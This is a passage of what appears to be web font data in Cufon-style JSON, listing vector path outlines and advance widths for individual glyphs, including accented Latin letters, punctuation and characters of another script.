6,60,56","w":198},{"d":"120,-176v64,-13,92,66,38,89v24,38,-2,92,-45,91v-36,0,-54,-19,-54,-55v0,-24,20,-41,42,-45v-29,-6,-56,3,-70,22r-20,-21v28,-34,90,-38,128,-13v26,-6,29,-40,-6,-40v-34,0,-72,8,-92,-11v-4,-4,-11,-12,-21,-24r16,-16v33,50,76,3,101,-35r19,17v-13,17,-25,30,-36,41xm113,-28v25,1,34,-35,17,-51v-25,7,-43,9,-43,30v0,14,9,21,26,21","w":198},{"d":"214,-238v-4,110,29,242,-94,242v-69,0,-93,-37,-93,-104r0,-138r31,0v9,84,-33,214,62,214v95,0,53,-130,62,-214r32,0xm167,-257r-30,0r0,-34r30,0r0,34xm104,-257r-30,0r0,-34r30,0r0,34","w":239},{"d":"57,-263r-8,75r-21,0r-9,-75r38,0","w":76},{"d":"138,-85v37,34,0,89,-54,89v-47,0,-71,-18,-74,-55r31,0v0,21,15,31,43,31v38,0,55,-40,14,-50v-36,-9,-86,-10,-84,-57v2,-33,27,-49,64,-49v45,0,68,16,69,48r-30,0v-1,-16,-13,-24,-36,-24v-32,-7,-52,34,-15,42v24,5,56,10,72,25xm128,-242r-36,46r-31,0r-36,-46r33,0r19,28r18,-28r33,0","w":166},{"d":"138,-85v37,34,0,89,-54,89v-47,0,-71,-18,-74,-55r31,0v0,21,15,31,43,31v38,0,55,-40,14,-50v-36,-9,-86,-10,-84,-57v2,-33,27,-49,64,-49v45,0,68,16,69,48r-30,0v-1,-16,-13,-24,-36,-24v-32,-7,-52,34,-15,42v24,5,56,10,72,25","w":166},{"d":"196,-210r-79,0r0,210r-31,0r0,-210r-79,0r0,-28r189,0r0,28","w":203},{"d":"-51,-260r-17,0r0,-121r17,0r0,121","w":0},{"d":"104,19r-31,0r0,-197r31,0r0,197","w":150},{"d":"177,-176v36,3,60,35,60,75v0,58,-50,105,-108,105v-71,0,-118,-43,-118,-112v0,-35,24,-68,57,-68v26,0,47,22,47,48v0,37,-50,64,-75,35v5,82,173,81,169,-8v0,-22,-14,-44,-32,-47r0,-28xm43,-129v2,23,44,28,44,1v0,-25,-38,-27,-44,-1","w":248},{"d":"43,71v21,1,38,-29,38,-51v0,-47,-25,-90,-76,-129r15,-17v56,47,83,96,83,146v0,38,-31,75,-67,75v-28,0,-55,-22,-55,-51v0,-20,16,-37,37,-37v32,0,50,44,25,64xm18,29v-21,2,-17,36,2,39v15,-5,19,-39,-2,-39","w":112},{"d":"-99,-240v24,-30,117,-36,117,20v0,24,-19,43,-42,43v-29,0,-51,-31,-38,-60v-17,5,-26,15,-26,30r-23,0v1,-17,-17,-34,-34,-34v-20,0,-34,15,-34,36v0,16,12,34,27,33r0,28v-25,1,-50,-35,-50,-61v0,-54,74,-82,103,-35xm-24,-200v10,0,21,-10,20,-20v0,-10,-10,-19,-20,-19v-9,0,-20,9,-19,19v-1,10,9,20,19,20","w":0},{"d":"173,-88v5,73,-69,117,-120,75r0,13r-30,0r0,-238r30,0r0,86v12,-14,27,-24,49,-24v50,0,67,37,71,88xm99,-20v58,0,59,-133,1,-132v-17,0,-33,9,-47,29r0,82v13,14,29,21,46,21"},{"d":"18,-221v1,-17,11,-29,29,-29v17,1,28,12,29,29v0,18,-13,28,-29,30v-17,-1,-29,-12,-29,-30xm30,-221v0,10,6,18,17,18v11,0,17,-8,17,-18v0,-10,-7,-17,-17,-17v-10,0,-17,7,-17,17","w":93},{"d":"39,-45r146,-70r-146,-69r7,-28r182,87r0,21r-182,87","w":262},{"d":"209,-81v-1,-38,-18,-62,-51,-69r12,-26v40,13,67,45,67,95v0,46,-19,83,-66,84v-24,0,-39,-12,-47,-28v-21,49,-119,32,-113,-32v2,-20,10,-29,23,-38v-28,-24,-11,-81,31,-81v52,0,59,82,12,92v-14,7,-38,9,-38,27v0,19,14,25,34,25v22,-1,36,-12,37,-33r28,0v0,20,13,33,33,33v27,-1,38,-21,38,-49xm49,-122v6,17,35,16,33,-8v0,-12,-6,-18,-17,-18v-12,1,-20,12,-16,26","w":248},{"d":"109,-199v34,50,74,4,101,-35r19,17v-13,19,-27,34,-41,46v48,29,8,106,-40,110v15,29,-5,65,-38,65v-31,0,-52,-37,-37,-65v-33,-8,-61,-39,-62,-76v0,-20,19,-39,39,-39v44,0,52,72,8,76v30,29,126,19,124,-30v-1,-32,-52,-7,-68,-29v-5,-4,-12,-12,-21,-24xm43,-117v24,0,29,-32,7,-34v-21,-2,-19,27,-7,34xm110,-28v7,0,14,-7,14,-14v0,-7,-7,-14,-14,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14","w":221},{"d":"53,0r-30,0r0,-172r30,0r0,172xm53,-205r-30,0r0,-33r30,0r0,33","w":75},{"d":"172,-313v17,0,32,16,32,33v0,17,-15,31,-32,32r-155,0r0,-22r125,0v-8,-22,9,-43,30,-43xm182,-281v0,-7,-3,-10,-10,-10v-7,0,-11,3,-11,10v0,7,4,11,11,11v7,0,10,-4,10,-11xm165,-169v44,11,72,46,72,103v0,66,-87,96,-113,41v-25,55,-113,24,-113,-40v0,-15,5,-28,14,-37r-23,0r0,-25r73,0r0,25v-20,0,-37,17,-36,37v0,20,15,33,35,33v19,0,37,-13,36,-33r28,0v0,19,16,33,36,33v22,0,35,-12,35,-34v1,-58,-32,-82,-90,-82v-26,0,-32,-13,-50,-35r16,-16v37,46,56,19,101,-35r19,17v-15,20,-27,35,-40,48","w":248},{"d":"132,-111v3,-56,-56,-47,-79,-12r0,123r-30,0r0,-172r30,0r0,22v28,-43,110,-33,110,37r0,113r-31,0r0,-111"},{"d":"172,-2r-64,0r0,72r-31,0r0,-72r-64,0r0,-26r64,0r0,-112r-64,0r0,-26r64,0r0,-72r31,0r0,72r63,0r0,26r-63,0r0,112r64,0r0,26"},{"d":"159,-88v0,-33,-28,-61,-60,-60r0,-28r117,0r0,28r-54,0v53,47,13,152,-63,152v-77,0,-118,-103,-62,-154r19,20v-36,35,-10,98,43,98v33,0,60,-22,60,-56","w":227},{"d":"53,-61v-3,54,58,48,79,12r0,-123r30,0r0,172r-30,0r0,-22v-34,44,-110,33,-110,-37r0,-113r31,0r0,111xm122,-197r-24,0r-36,-46r38,0"},{"d":"174,-32v36,0,46,-45,22,-63r21,-20v41,39,15,120,-43,119v-24,0,-40,-10,-50,-29v-24,52,-130,28,-112,-43v8,-30,38,-29,65,-47v9,-10,6,-36,-12,-33v-9,1,-17,7,-17,18r-28,0v1,-28,18,-45,45,-46v52,-2,59,82,12,92v-14,7,-38,9,-38,27v0,19,14,25,34,25v22,-1,36,-12,37,-33r28,0v-1,20,15,33,36,33","w":248},{"d":"175,-93r-55,80r-26,0r45,-80r-45,-80r26,0xm107,-93r-56,80r-26,0r46,-80r-46,-80r26,0","w":200},{"d":"99,-176v47,0,88,41,88,88v0,49,-40,92,-88,92v-49,0,-88,-43,-88,-92v0,-47,41,-88,88,-88xm99,-32v33,0,60,-25,60,-56v0,-31,-29,-60,-60,-60v-31,0,-60,29,-60,60v0,31,26,56,60,56","w":198},{"d":"-91,-223v28,-3,47,11,48,35v1,37,-41,37,-81,35r0,-23v21,-3,59,9,59,-12v0,-8,-5,-12,-13,-12r-130,0r0,-23r89,0v-11,-40,25,-51,68,-46r0,23v-18,2,-48,-8,-48,12v0,8,3,11,8,11","w":0},{"d":"174,0r-147,0r0,-238r31,0r0,210r116,0r0,28"},{"d":"100,-232r0,232r-31,0r0,-189r-21,20r-18,-20r43,-43r27,0","w":150},{"d":"16,-195v34,46,72,8,100,-35r19,17v-34,52,-91,104,-135,34xm146,-176v51,0,91,39,91,93v0,76,-88,115,-140,63v-24,37,-86,17,-86,-27v0,-26,22,-49,48,-48v20,0,36,15,48,44v24,35,102,18,102,-32v0,-41,-29,-65,-69,-65xm112,28v-1,18,-29,19,-30,0v0,-9,5,-18,15,-28v10,10,15,19,15,28xm39,-47v2,28,41,22,42,-2v-5,-26,-41,-22,-42,2","w":248},{"d":"182,-284r-184,0r0,-18r184,0r0,18","w":179},{"d":"44,-47v4,42,75,27,88,2r0,-38v-45,-2,-91,6,-88,36xm92,-176v46,0,70,16,70,65r0,111r-30,0r0,-17v-33,32,-119,31,-119,-29v0,-44,49,-63,119,-60v2,-32,-8,-46,-41,-46v-27,0,-42,9,-43,29r-31,0v2,-36,27,-53,75,-53xm139,-204r-30,0r0,-34r30,0r0,34xm76,-204r-30,0r0,-34r30,0r0,34"},{"d":"11,-144v50,-58,179,-32,176,52v20,-20,21,-48,-2,-67r21,-17v27,24,32,62,11,88v21,26,16,64,-11,88r-21,-17v24,-18,20,-51,2,-68v7,89,-126,118,-176,53r18,-22v35,40,130,30,130,-34v0,-62,-93,-79,-130,-34","w":241},{"d":"123,-99r-99,0r0,-28r99,0r0,28","w":147},{"d":"170,-51v-6,36,-32,55,-74,55v-56,-1,-83,-34,-84,-90v-1,-56,27,-90,80,-90v56,0,83,37,81,97r-129,0v2,35,17,59,52,59v22,0,40,-10,42,-31r32,0xm141,-103v1,-50,-72,-67,-91,-22v-3,6,-5,14,-6,22r97,0xm122,-197r-24,0r-36,-46r38,0"},{"d":"171,-176v52,0,90,40,90,93v0,78,-90,115,-142,62v-27,34,-104,37,-104,-18v0,-50,69,-45,98,-18v14,-21,11,-55,-5,-72v-5,43,-76,38,-76,-8v0,-24,19,-39,44,-39v59,0,96,80,60,134v34,21,96,10,96,-41v0,-37,-26,-65,-63,-65xm119,43v-21,-5,-16,-29,0,-43v17,14,23,38,0,43xm74,-152v-20,-2,-24,28,-4,29v12,0,21,-9,21,-21v-6,-5,-12,-8,-17,-8xm96,-38v-14,-12,-51,-27,-56,-1v2,22,45,15,56,1","w":270},{"w":0},{"d":"-111,-212v-19,-22,-1,-56,29,-56r82,0r0,22r-82,0v-10,0,-15,5,-15,13v1,20,38,9,57,12r0,22v-20,2,-57,-8,-59,11v-1,10,13,13,27,12r0,28v-41,8,-65,-38,-39,-64","w":0},{"d":"365,-176v41,-1,82,46,82,91v0,50,-34,91,-83,89v-34,-1,-47,-12,-64,-35v-25,46,-109,46,-132,-2v-10,20,-40,37,-69,37v-48,1,-89,-43,-88,-92v0,-37,24,-67,51,-80r-13,-15r16,-16v37,45,59,19,101,-35r19,17v-22,29,-25,34,-45,51v32,15,53,54,45,101v6,17,28,33,50,33v32,0,55,-21,55,-53v0,-34,-26,-63,-58,-63r5,-28v47,2,90,52,80,111v16,53,102,39,102,-20v0,-33,-28,-63,-59,-63xm300,43v-22,-5,-17,-30,0,-43v17,14,23,38,0,43xm99,-32v34,0,60,-24,60,-56v0,-33,-28,-60,-60,-60v-32,0,-60,28,-60,60v0,32,26,56,60,56","w":457},{"d":"207,-168v0,73,-72,77,-149,73r0,95r-31,0r0,-238v82,2,180,-16,180,70xm175,-168v0,-54,-66,-40,-117,-42r0,87v54,0,117,10,117,-45","w":221},{"d":"181,-262v17,0,32,16,32,33v0,17,-15,31,-32,32r-156,0r0,-22r125,0v-8,-22,10,-42,31,-43xm191,-230v0,-7,-3,-10,-10,-10v-7,0,-11,3,-11,10v0,7,4,11,11,11v7,0,10,-4,10,-11xm174,-32v36,0,46,-45,22,-63r21,-20v41,39,15,120,-43,119v-24,0,-40,-10,-50,-29v-24,52,-130,28,-112,-43v8,-30,38,-29,65,-47v9,-10,6,-36,-12,-33v-9,1,-17,7,-17,18r-28,0v1,-28,18,-46,45,-46v28,0,45,21,45,52v13,14,63,24,63,-5v0,-13,-10,-19,-29,-19r0,-28v32,1,55,14,55,45v0,47,-67,55,-99,31v-13,21,-54,17,-61,43v0,19,14,25,34,25v22,-1,36,-12,37,-33r28,0v-1,20,15,33,36,33","w":248},{"d":"150,-98r-42,-110r-40,110r82,0xm222,0r-35,0r-28,-72r-100,0r-26,72r-33,0r91,-238r34,0xm89,-292v19,-1,49,31,55,0r21,0v0,23,-12,35,-33,37v-19,1,-48,-31,-54,0r-22,0v2,-21,11,-37,33,-37","w":221},{"d":"16,-195v34,46,72,8,100,-35r19,17v-34,52,-91,104,-135,34xm146,-176v51,0,91,39,91,93v0,77,-88,115,-140,63v-24,37,-86,17,-86,-27v0,-39,51,-64,78,-34v10,11,16,38,39,45v40,12,81,-10,81,-47v0,-41,-29,-65,-69,-65xm39,-47v2,28,41,22,42,-2v-5,-26,-41,-22,-42,2","w":248},{"d":"38,0r0,-35r37,0r0,35r-37,0xm72,-60r-32,0r0,-169r32,0r0,169","w":112},{"d":"288,-176v41,0,81,46,81,91v0,47,-36,90,-82,89v-36,-1,-51,-11,-68,-34v-26,40,-93,47,-122,10v-24,37,-86,17,-86,-27v0,-41,55,-66,81,-32v6,8,11,18,13,30v30,32,104,18,104,-36v0,-34,-26,-63,-58,-63r5,-28v48,1,93,55,79,113v0,21,28,31,52,31v32,0,54,-22,54,-53v0,-34,-27,-63,-59,-63xm27,-195v33,50,75,3,101,-35r19,17v-34,52,-93,103,-136,34xm95,43v-21,-4,-16,-33,0,-43v10,10,15,19,15,28v1,8,-7,16,-15,15xm39,-47v2,28,41,22,42,-2v-5,-26,-41,-22,-42,2","w":379},{"d":"51,-113v-17,-2,-30,-12,-30,-31v0,-18,13,-30,30,-30v19,0,30,13,31,30v1,19,-14,29,-31,31","w":105},{"d":"220,-143v1,41,-2,58,-14,82r41,40r-21,21r-36,-36v-43,68,-162,47,-161,-36v0,-34,15,-60,46,-78v-51,-41,-31,-108,31,-110v34,-1,63,23,62,57v0,21,-15,42,-45,60r61,61v6,-17,9,-38,9,-61r27,0xm103,-165v18,-12,32,-21,34,-38v2,-18,-14,-29,-32,-29v-42,0,-34,44,-2,67xm60,-73v-2,45,51,65,85,38v10,-7,18,-14,23,-22r-72,-72v-17,10,-35,32,-36,56","w":262},{"d":"44,-47v4,42,75,27,88,2r0,-38v-45,-2,-91,6,-88,36xm92,-176v46,0,70,16,70,65r0,111r-30,0r0,-17v-33,32,-119,31,-119,-29v0,-44,49,-63,119,-60v2,-32,-8,-46,-41,-46v-27,0,-42,9,-43,29r-31,0v2,-36,27,-53,75,-53xm71,-239v19,-1,49,31,55,0r21,0v0,23,-12,35,-33,37v-19,1,-48,-31,-54,0r-22,0v2,-21,11,-37,33,-37"},{"d":"202,-71v18,0,33,16,33,33v0,25,-24,42,-51,42v-28,0,-46,-13,-58,-37v-9,24,-27,37,-52,37v-39,1,-64,-30,-63,-70v0,-50,35,-89,75,-103v-4,-5,-3,-5,-11,-14r16,-16v33,50,74,4,101,-35r19,17v-21,25,-25,34,-45,50v15,6,28,15,40,27r-19,19v-49,-55,-149,-16,-148,53v0,21,12,37,34,37v25,0,37,-11,37,-33r28,0v0,21,12,33,34,40v-13,-22,7,-47,30,-47xm126,43v-21,-5,-16,-29,0,-43v17,14,23,38,0,43xm202,-50v-16,0,-16,21,-5,28v19,3,23,-27,5,-28","w":248},{"d":"178,-263v78,0,143,63,142,139v0,54,-16,106,-62,109v-21,1,-42,-19,-45,-35v-42,51,-115,5,-115,-58v0,-62,70,-106,112,-61r0,-21r28,0r0,125v0,17,7,25,20,25v29,0,37,-45,37,-84v1,-64,-52,-116,-117,-116v-65,0,-116,60,-116,127v0,93,84,157,179,121r0,25v-111,33,-204,-42,-204,-146v0,-80,62,-150,141,-150xm173,-55v54,-1,55,-105,1,-107v-26,0,-46,26,-46,53v-1,27,19,54,45,54","w":356},{"d":"87,-151v41,0,75,36,75,76v0,43,-33,79,-75,79v-43,0,-76,-36,-76,-79v0,-41,35,-76,76,-76xm87,-32v25,0,47,-18,47,-43v0,-26,-21,-48,-47,-48v-26,-1,-49,22,-48,48v0,26,22,43,48,43","w":173},{"d":"-209,21v24,-1,44,26,33,51r171,0r0,22r-204,0v-20,1,-37,-16,-37,-36v0,-20,17,-37,37,-37xm-209,72v7,0,14,-7,14,-14v0,-7,-7,-14,-14,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14","w":0},{"d":"103,-176v50,0,91,42,91,93v0,34,-11,62,-32,83r-22,-18v46,-38,27,-130,-37,-130v-64,0,-85,92,-38,130r-22,18v-21,-21,-32,-49,-32,-83v-1,-50,42,-93,92,-93","w":205},{"d":"103,-276r63,51r-15,18r-48,-40r-48,40r-15,-18","w":206},{"d":"112,-144v-25,-6,-49,4,-59,22r0,122r-30,0r0,-172r30,0r0,24v17,-23,31,-31,59,-27r0,31","w":110},{"d":"16,-119v0,-76,42,-123,114,-123v72,0,113,49,113,123v0,74,-41,123,-113,123v-73,0,-114,-48,-114,-123xm48,-119v0,56,26,96,81,96v56,0,82,-39,82,-96v0,-57,-27,-96,-81,-96v-55,0,-82,39,-82,96xm159,-250r-24,0r-36,-46r38,0","w":258},{"d":"137,-176v47,-1,88,41,88,88v0,49,-39,92,-88,92r-126,0r0,-36v76,-5,186,23,186,-56v0,-17,-6,-31,-18,-41v-4,50,-84,48,-84,-5v0,-23,19,-42,42,-42xm123,-134v-1,7,7,15,14,14v12,0,19,-7,21,-22v-11,-8,-35,-9,-35,8","w":237},{"d":"162,-51v-6,35,-29,56,-70,55v-53,-1,-80,-34,-80,-90v0,-85,98,-121,142,-59v4,7,7,15,8,24r-32,0v-1,-21,-16,-31,-38,-31v-36,0,-49,29,-49,66v0,37,13,66,49,66v22,0,36,-10,38,-31r32,0","w":166},{"d":"115,-36v0,40,5,85,-36,87r0,-17v12,0,18,-11,18,-34r-18,0r0,-36r36,0xm61,-36v0,40,5,85,-36,87r0,-17v12,0,18,-11,18,-34r-18,0r0,-36r36,0","w":140},{"d":"183,-86r-140,0r0,-25r140,0r0,25","w":225},{"d":"165,-169v44,11,72,46,72,103v0,66,-87,96,-113,41v-25,55,-113,24,-113,-40v0,-15,5,-28,14,-37r-23,0r0,-25r73,0r0,25v-20,0,-37,17,-36,37v0,20,15,33,35,33v19,0,37,-13,36,-33r28,0v0,19,16,33,36,33v22,0,35,-12,35,-34v1,-58,-32,-82,-90,-82v-26,0,-32,-13,-50,-35r16,-16v37,46,56,19,101,-35r19,17v-15,20,-27,35,-40,48xm140,28v0,18,-30,19,-30,0v0,-10,5,-19,15,-28v10,10,15,19,15,28","w":248},{"d":"9,-226v2,-44,98,-48,98,-2v0,16,-8,26,-24,30v20,4,30,15,30,32v-1,29,-24,40,-53,41v-33,0,-50,-13,-54,-38r27,0v3,24,57,23,53,-6v2,-15,-17,-19,-37,-18r0,-20v35,4,43,-33,10,-33v-13,0,-21,4,-23,14r-27,0","w":119},{"d":"39,-229r28,0r0,229r-28,0r0,-229","w":105},{"d":"173,-121v64,37,20,132,-57,125v-60,-5,-98,-24,-101,-81r30,0v-3,63,123,75,129,12v-12,-71,-147,-17,-151,-111v-4,-82,142,-84,168,-24v4,9,8,18,8,29r-31,0v-3,-29,-23,-43,-59,-43v-50,0,-78,52,-27,66v31,8,66,12,91,27","w":221},{"d":"174,-32v36,0,46,-45,22,-63r21,-20v41,39,15,120,-43,119v-24,0,-40,-10,-50,-29v-24,52,-130,28,-112,-43v8,-30,38,-29,65,-47v9,-10,6,-36,-12,-33v-9,1,-17,7,-17,18r-28,0v1,-28,18,-46,45,-46v24,0,39,16,44,36r31,0r0,-36r23,0r0,36r31,0r0,24r-86,0v-6,37,-59,28,-69,59v0,19,14,25,34,25v22,-1,36,-12,37,-33r28,0v-1,20,15,33,36,33","w":248},{"d":"60,-47v7,14,34,12,55,12r156,0r0,35r-175,0v-51,8,-89,-50,-43,-79v28,-16,74,-16,99,-36v7,-16,-8,-22,-26,-22r-90,0r0,-28v64,2,172,-16,141,62v-14,36,-78,28,-111,47v-4,3,-6,6,-6,9","w":281},{"d":"78,-197r-31,0r-36,-45r33,0r19,27r18,-27r33,0","w":125},{"d":"91,-197r-24,0r-36,-46r38,0","w":121},{"d":"49,-172v27,0,48,-34,67,-58r19,17v-32,55,-96,100,-135,34r18,-16v9,8,14,23,31,23xm209,-88v-3,-40,-30,-58,-69,-60r6,-28v79,-2,101,69,87,149v2,27,10,49,33,55r-15,29v-25,-12,-43,-38,-45,-72v-22,27,-91,22,-111,-2v-23,32,-84,14,-84,-30v0,-51,77,-65,90,-21v17,56,113,43,108,-20xm59,-67v-27,0,-24,40,0,39v12,-1,22,-8,22,-21v-4,-12,-11,-18,-22,-18","w":248},{"d":"167,-168v40,15,70,48,70,102v0,63,-84,97,-113,41v-7,16,-28,28,-50,29v-36,0,-63,-32,-63,-70v-1,-55,33,-90,75,-103r-11,-14r16,-16v33,50,75,2,101,-35r19,17v-24,30,-23,31,-44,49xm125,46v-23,-3,-16,-28,0,-42v16,14,23,38,0,42xm174,-32v22,0,35,-12,35,-34v-1,-48,-30,-82,-85,-82v-55,0,-85,35,-85,82v0,21,13,34,35,34v21,1,37,-12,36,-33r28,0v0,20,14,34,36,33xm124,-115v7,0,14,7,14,14v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14","w":248},{"d":"44,-47v4,42,75,27,88,2r0,-38v-45,-2,-91,6,-88,36xm92,-176v46,0,70,16,70,65r0,111r-30,0r0,-17v-33,32,-119,31,-119,-29v0,-44,49,-63,119,-60v2,-32,-8,-46,-41,-46v-27,0,-42,9,-43,29r-31,0v2,-36,27,-53,75,-53xm122,-243r-36,46r-24,0r22,-46r38,0"},{"d":"67,-115v41,-49,118,-14,118,49v0,38,-33,73,-69,73v-55,0,-80,-58,-80,-120v0,-79,51,-147,131,-120r0,30v-58,-28,-102,29,-100,88xm116,-22v20,0,39,-21,39,-44v0,-55,-71,-51,-85,-14v1,29,19,58,46,58","w":206},{"d":"146,-116v-42,49,-116,13,-116,-51v0,-38,30,-72,68,-72v56,0,80,59,80,121v0,90,-59,148,-138,115r0,-30v60,27,110,-1,106,-83xm97,-210v-23,0,-38,20,-38,44v0,55,71,53,84,15v0,-30,-18,-59,-46,-59","w":206},{"d":"99,-99v26,2,76,16,74,-22v0,-14,-12,-27,-26,-27v-15,0,-27,12,-27,27r-28,0v0,-15,-12,-27,-27,-27v-19,-1,-33,24,-22,41v-7,6,-6,7,-20,19v-30,-33,0,-90,42,-88v16,0,29,7,41,20v30,-41,95,-13,95,35v0,49,-51,63,-102,51v-17,0,-25,4,-25,14v0,22,36,28,63,28v51,1,97,-39,96,-89v0,-16,-5,-27,-17,-31r0,-28v25,3,44,30,44,59v0,67,-57,122,-123,121v-46,0,-91,-20,-91,-60v0,-27,23,-45,53,-43","w":271},{"d":"169,-174v44,-6,67,32,68,71v1,69,-44,107,-114,107v-59,0,-113,-33,-112,-90v0,-31,16,-58,46,-58v21,0,39,17,39,38v0,28,-31,50,-58,34v9,27,37,40,85,40v47,0,76,-13,87,-40v-26,16,-57,-6,-57,-34v0,-26,24,-40,51,-32v-22,-24,-88,5,-115,-21v-4,-4,-11,-12,-21,-24r16,-16v35,47,71,9,101,-35r19,17v-7,10,-19,24,-35,43xm176,-106v1,19,30,21,35,2v0,-20,-35,-23,-35,-2xm37,-104v2,18,35,19,35,-2v0,-14,-18,-20,-28,-10v-4,3,-6,7,-7,12","w":248},{"d":"91,38v0,33,-35,35,-68,32r0,-20v16,2,42,3,42,-13v0,-9,-8,-13,-24,-13r0,-24r24,0r0,12v16,3,26,7,26,26","w":119},{"d":"217,-17r-182,-87r0,-21r182,-87r7,28r-146,69r146,70","w":262},{"d":"-81,-223v20,0,39,14,38,35v0,36,-41,38,-81,35r0,-23v20,-3,57,8,58,-12v0,-8,-5,-12,-15,-12r-127,0r0,-23r127,0","w":0},{"d":"204,0r-177,0r0,-238r172,0r0,28r-141,0r0,73r131,0r0,28r-131,0r0,81r146,0r0,28xm162,-250r-33,0r-18,-27r-19,27r-33,0r36,-45r31,0","w":221},{"d":"-1,-155r197,0r0,28r-197,0r0,-28","w":195},{"d":"-1,-154r321,0r0,28r-321,0r0,-28","w":319},{"d":"290,-128v1,-18,-24,-22,-32,-9r-19,-12v16,-29,74,-19,71,21v0,9,-3,16,-9,24v27,18,14,67,-21,65v-25,-1,-41,-21,-34,-47r-206,0v-5,32,11,54,42,54v24,0,36,-10,36,-32r28,0v0,20,11,33,33,40v-9,-24,5,-48,30,-47v20,0,33,13,33,33v0,29,-22,42,-50,42v-28,0,-47,-13,-59,-37v-8,21,-25,37,-51,37v-46,0,-71,-34,-71,-81v0,-58,39,-89,91,-97r0,-37r23,0r0,35r22,0r0,-35r22,0r0,37v16,1,31,6,45,14r-14,26v-42,-24,-145,-17,-154,26r226,0v11,-1,17,-10,18,-20xm280,-61v7,0,15,-7,14,-14v0,-19,-28,-17,-28,0v-1,7,7,14,14,14xm209,-50v-15,-1,-15,21,-5,28v19,3,23,-29,5,-28","w":327},{"d":"-208,-223v60,7,161,-24,165,35v3,37,-41,37,-81,35r0,-23v20,-3,56,10,58,-12v0,-8,-4,-12,-12,-12r-130,0r0,-23xm-209,21v24,-1,44,26,33,51r171,0r0,22r-204,0v-20,1,-37,-16,-37,-36v0,-20,17,-37,37,-37xm-209,72v7,0,14,-7,14,-14v0,-7,-7,-14,-14,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14","w":0},{"d":"-83,32v32,3,82,-12,83,21v0,12,-9,21,-21,21v-11,0,-21,-9,-21,-20r-19,0v1,58,-37,91,-94,91v-64,0,-66,-70,-12,-69v19,0,44,2,44,-16v0,-8,-8,-16,-16,-15v-8,0,-16,8,-16,17r-22,0v0,-9,-7,-17,-16,-17v-9,0,-16,8,-16,17r-22,0v-4,-34,42,-52,65,-28v21,-25,67,-7,65,26v-2,36,-23,38,-67,38v-10,0,-16,4,-16,11v0,9,10,14,29,14v53,1,77,-34,72,-91","w":0},{"d":"130,-242v32,-1,54,10,72,26r28,-31r16,14r-29,32v17,22,26,49,26,82v-2,74,-41,121,-113,123v-32,1,-54,-10,-74,-25r-27,30r-16,-14r29,-31v-17,-23,-26,-50,-26,-83v1,-76,42,-120,114,-123xm130,-215v-76,-3,-101,93,-67,155r120,-135v-12,-13,-30,-19,-53,-20xm129,-23v78,0,100,-94,67,-155r-120,135v14,14,32,20,53,20","w":258},{"d":"60,-25v-26,25,-7,71,32,71v26,0,42,-15,46,-45r31,0v-4,44,-31,69,-77,69v-44,0,-74,-23,-76,-65v-2,-61,70,-53,63,-119r29,0v3,50,-24,66,-48,89xm109,-139r-33,0r0,-33r33,0r0,33"},{"d":"44,-32v43,-15,87,22,127,-2r0,31v-31,19,-76,-8,-106,-8v-18,0,-36,5,-57,15r0,-29v27,-11,39,-43,32,-82r-32,0r0,-24r25,0v-38,-81,46,-142,115,-95v13,9,21,26,22,46r-31,0v-2,-25,-16,-38,-41,-38v-45,2,-50,46,-33,87r51,0r0,24r-46,0v8,33,-4,59,-26,75"},{"d":"37,-232v0,19,9,31,26,31r0,29v-44,1,-74,-66,-39,-99v11,-10,24,-16,39,-16r0,29v-14,-1,-26,11,-26,26xm67,-247v82,-2,149,66,149,147v0,58,-25,103,-78,104v-19,0,-33,-8,-41,-24v-24,37,-86,17,-86,-27v0,-26,22,-49,48,-48v24,0,39,13,46,39v5,16,16,24,33,24v33,0,49,-22,49,-68v0,-69,-52,-120,-120,-119r0,-28xm39,-47v2,28,41,22,42,-2v-5,-26,-41,-22,-42,2","w":235},{"d":"191,-176v47,2,59,46,59,95v0,49,-23,85,-70,85v-25,0,-43,-9,-52,-26v-39,57,-124,10,-119,-59v4,-49,15,-95,61,-95v34,0,52,32,42,67r36,0v-15,-31,9,-69,43,-67xm191,-148v-27,0,-24,39,0,39r0,28v-51,-5,-118,12,-151,-11v-5,33,9,60,41,60v19,-1,32,-11,33,-30r28,0v0,20,13,30,38,30v55,0,55,-116,11,-116xm46,-129v1,21,41,29,41,1v0,-30,-38,-21,-41,-1","w":259},{"d":"11,41v22,4,48,7,47,-22r29,-165r-32,0r3,-23r33,0v3,-47,23,-83,80,-67r0,28v-23,-6,-46,-6,-45,22r-4,17r33,0r-3,23r-34,0r-36,193v-8,24,-43,26,-71,19r0,-25"},{"d":"67,-247v82,-2,149,66,149,147v0,58,-25,103,-78,104v-19,0,-33,-8,-41,-24v-24,37,-86,17,-86,-27v0,-26,22,-49,48,-48v43,-8,34,64,79,63v33,0,49,-22,49,-68v0,-69,-52,-120,-120,-119r0,-28xm39,-47v2,28,41,22,42,-2v-5,-26,-41,-22,-42,2","w":226},{"d":"8,-196v0,-40,20,-66,58,-66v38,0,58,28,58,66v0,38,-19,66,-58,66v-40,0,-58,-26,-58,-66xm66,-153v21,0,32,-14,32,-43v0,-28,-11,-42,-32,-42v-21,0,-32,14,-32,42v0,29,11,43,32,43xm118,-91r-104,0r0,-21r104,0r0,21","w":131},{"d":"63,-139r-33,0r0,-33r33,0r0,33xm63,66r-33,0r6,-179r20,0r7,127r0,52","w":92},{"w":112},{"d":"220,0r-39,0r-70,-101r-71,101r-39,0r92,-125r-82,-113r38,0r62,88r61,-88r39,0r-82,113","w":221},{"d":"150,-98r-42,-110r-40,110r82,0xm222,0r-35,0r-28,-72r-100,0r-26,72r-33,0r91,-238r34,0xm158,-257r-30,0r0,-34r30,0r0,34xm95,-257r-30,0r0,-34r30,0r0,34","w":221},{"d":"68,-36v0,40,4,85,-36,87r0,-17v12,0,17,-11,17,-34r-17,0r0,-36r36,0","w":99},{"d":"57,-49v-1,21,8,33,32,26r0,23v-40,9,-62,-6,-62,-50r0,-98r-21,0r0,-24r21,0r0,-43r30,0r0,43r29,0r0,24r-29,0r0,99","w":92},{"d":"238,-172r-51,172r-30,0r-37,-127r-37,127r-30,0r-52,-172r35,0r31,131r39,-131r28,0r39,131r32,-131r33,0","w":239},{"d":"214,0r-32,0r0,-112r-124,0r0,112r-31,0r0,-238r31,0r0,98r124,0r0,-98r32,0r0,238","w":239},{"d":"418,-81v-1,-40,-24,-62,-60,-68r6,-27v47,10,78,40,82,95v6,73,-82,115,-122,57v-27,37,-79,37,-104,0v-25,35,-76,38,-101,2v-32,56,-129,11,-103,-55v11,-27,66,-